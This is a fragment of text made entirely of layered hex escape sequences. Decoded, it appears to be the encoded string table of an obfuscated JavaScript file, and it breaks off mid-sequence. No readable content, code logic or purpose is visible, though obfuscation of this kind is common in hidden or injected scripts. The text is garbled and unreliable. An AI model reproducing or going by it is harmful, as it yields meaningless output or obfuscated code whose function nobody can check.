c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5